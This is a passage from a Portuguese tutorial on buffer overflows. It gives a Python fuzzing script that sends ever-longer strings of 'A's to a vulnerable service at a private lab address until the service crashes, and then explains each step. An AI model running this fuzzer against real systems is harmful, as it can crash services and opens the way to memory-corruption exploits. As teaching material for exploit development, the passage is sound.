 Agora, vamos escrever o código que fará o bufferoverflow na aplicação vulnerável. Para esse teste,
será o seguinte código em python:
Python
#!/usr/bin/env python3
import socket, time, sys
ip = "192.168.0.108"
port = 9999
timeout = 10
prefix = ""
string = prefix + "A" * 200
while True:
  try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
      s.settimeout(timeout)
      s.connect((ip, port))
      print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
      s.send(bytes(string, "latin-1"))
      s.recv(1024)
  except:
    print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
    sys.exit(0)
  string += 100 * "A"
  time.sleep(1)
Neste exemplo, o script tenta conectar a um servidor (definido pelo IP e porta) e enviar uma string
para o servidor. A string começa com o prefixo (que neste caso está vazio) e depois é seguida por
200 "A"s.
A string é então enviada ao servidor e o script aguarda uma resposta do servidor. Se a resposta
for recebida com sucesso, a string é atualizada adicionando mais 100 "A"s e o processo é
repetido até crashar a aplicação, causando o bufferoverflow!